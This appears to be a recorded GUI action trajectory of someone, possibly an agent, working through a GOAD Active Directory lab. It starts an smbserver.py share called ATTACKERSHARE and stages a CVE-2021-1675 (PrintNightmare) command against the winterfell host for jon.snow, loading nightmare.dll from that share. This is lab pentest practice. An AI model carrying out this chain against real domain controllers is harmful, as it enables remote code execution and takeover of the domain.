
mouse_move(193, 202)

mouse_move(167, 169)
type("pwd")

In a fresh terminal session, change into /root/machines/GOAD/192.168.56.11
double_click(92, 88)

left_click(10, 29)
type("cd")

type("/root/machines/GOAD/192.168.56.11")
type("smbserver.py -smb2support ATTACKERSHARE .")

Start smbserver.py -smb2support ATTACKERSHARE . and switch back to the home-folder session
key("Return")

double_click(136, 100)

type(".")

left_click(385, 40)

Bring up the Mayfly GOAD write-up and select its DLL source and smb share command lines
left_click(253, 40)

left_click_drag(331, 293, 541, 293)

scroll("down", 3)

triple_click(384, 269)

Scroll down to the winterfell exploit command pointing at ATTACKERSHARE\nightmare.dll
scroll("down", 3)

scroll("down", 3)

scroll("right", 3)

Stage the CVE-2021-1675 command for jon.snow, check the 192.168.56.104 address, and return to the smbserver session
left_click(653, 260)

mouse_move(178, 77)

double_click(236, 76)

left_click(385, 40)
